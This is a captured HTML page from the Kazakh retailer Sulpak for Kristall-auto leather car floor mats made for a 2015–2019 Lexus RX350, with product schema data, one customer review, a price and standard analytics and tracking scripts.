

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48
body_size: 29672
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/silikonoviye_kovriki",
                    "name" : "Автомобильные коврики"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/silikonoviye_kovriki/almaty/16885_4213",
                    "name" : "Автомобильные коврики Kristall-auto"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48",
                    "name" : "Коврики Kristall auto Lexus RX350 2015 2019 черный   красный"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48",
        "category": "Автомобильные коврики",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_908_48_0.jpg",
        "brand": "Kristall-auto",
        "manufacturer": "Kristall-auto",
        "productID": "433394",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Модельные кожаные коврики 5D в салон автомобиля\n\n\nКоврики Kristall-auto для автомобилей Lexus RX350 2015-2019  годов имеют ряд преимуществ по сравнению с обычными резиновыми и 3D ковриками в салон автомобиля.\u0026nbsp;\n\n\n✓ Закрывают 95% видимого ковролана, так как имеет высокие борта. Благодаря этому, ваш салон находится более защищенным от загрязнений долгое время.\u0026nbsp;\n\n✓ Коврики имеют легко съемный верхний дополнительный слой, который крепится на металлические клепки. Он легко чистится и моется легким напором воды.\u0026nbsp;\n\n✓ Коврики пятислойные.\u0026nbsp;\n✓ Все коврики выполнены индивидуально под каждую модель и год автомобиля.\nОбратите внимание! На фотографии изображен пример. При оформлении заказа, Вы получите коврик, который подходит для автомобиля, указанного в наименовании.\n\n  \n    \n      \n        \n\n\n\nBlack+Red (Черная кожа прошитая двойной красной нитью)\n\n   Черный ковер с красной нитью подходит для автомобилей с красными  цветами автомобиля, также красивое сочетается с деревянной отделкой в салоне авто.\u0026nbsp;   Такой цвет ковриков очень радует наших прекрасных дам и сочетаются с люыми красными чехлами в салоне автомобиля.\n          \n        \n      \n    \n    \n      \n                \n                    \n                     \n                    \n                \n            \n\n  \n    \n      \n        \n\nОсобенности слоев\n\n\n        \n          \n           \"Pvc Coil\" - Структурная накладка сделана из резинового основания, и глубоким одно-сантиметровым ворсом. В любые погодные условия грязь, снег, слякоть, пыль - все надежно удерживается в ворсинках ковра, а так же не боится женских шпилек. \n\nГипоаллергенные, не боятся морозов и сильных перепадов температур. Благодаря легко съемным верхним коврикам легко отмываются напором воды.\u0026nbsp;\n\nМеталлические клепки выполненные из нержавеющего материала, что не позволит появлению коррозии на них и порче ковролана автомобиля. \n\nПродлевается срок службы коврика за счет прочности металлического соединения. \n          \n        \n      \n    \n    \n      \n                \n                    \n                     \n                    \n                \n            \n    \n  \n\n  \n    \n      \n        \nПроцесс изготовления\n5D коврики изготавливаются с помощью 3D сканера, который в свою очередь создает 3-х мерную модель пола. Из полученной матрицы забивают параметры в оборудование для кройки основы ковриков \"Leather\". \n\nПосле этого соединяют с остальными слоями для ковра: \n\n\"Sponge\"- мягкая фактура прошита вместе с экокожей.\u0026nbsp;\nМатериал \"XPE\" - слой обладающий шумопоглощаяющими, теплоизоляционными свойствами и придающими упругость и в тоже время гибкость коврам.\u0026nbsp;\n\"Non-slip botton\" - слой прессованной резины с каучуком, не пропускает влагу. Благодаря добавлению каучука обладает антискользящими свойствами. \n\nВыполнены коврики в форме \"сот\" для более лучшего зацепа с поверхностью ковролана.",
        "name": "Коврики Kristall auto Lexus RX350 2015 2019 черный   красный",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "36990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Алексей"
                    },
                    "datePublished": "11-02-2024",
                    "description": "Я приобрел коврики Kristall-auto для своего Lexus RX350 2015-2019 года, в цветовой гамме черный/красный, и я действительно доволен результатом. \n\nКачество этих ковриков просто потрясающее. Они выполнены из высококачественных материалов, которые не только выдерживают ежедневное использование, но и легко чистятся от грязи и пыли. Я часто вожу свою машину в грязные места, и эти коврики справляются с этим отлично.\n\nДизайн ковриков также заслуживает похвалы. Черно-красная комбинация создает стильный и привлекательный вид в салоне моего автомобиля. Кроме того, эти коврики идеально подходят под форму пола моего Lexus RX350, обеспечивая полное покрытие и защиту от пыли, грязи и случайных проливов жидкости.\n\nВажно отметить, что эти коврики очень прочные и долговечные. Я уже использовал их несколько месяцев, и они по-прежнему выглядят новыми. Никаких следов износа или повреждений. Они также легко устанавливаются и фиксируются на месте.\n\nВ целом, я очень рекомендую коврики Kristall-auto Lexus RX350 2015-2019 черный / красный. Они отлично сочетают высокое качество, элегантный дизайн и прочность. Если вы ищете надежную защиту для пола в вашем автомобиле, то эти коврики - отличный выбор.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный. Вес брутто (кг): 7.5. Высота коробки (м): 0.66. Глубина коробки (м): 0.15. Ширина коробки (м): 0.9. Бренд: Kristall-auto.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный. Вес брутто (кг): 7.5. Высота коробки (м): 0.66. Глубина коробки (м): 0.15. Ширина коробки (м): 0.9. Бренд: Kristall-auto.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '433394',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 36990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
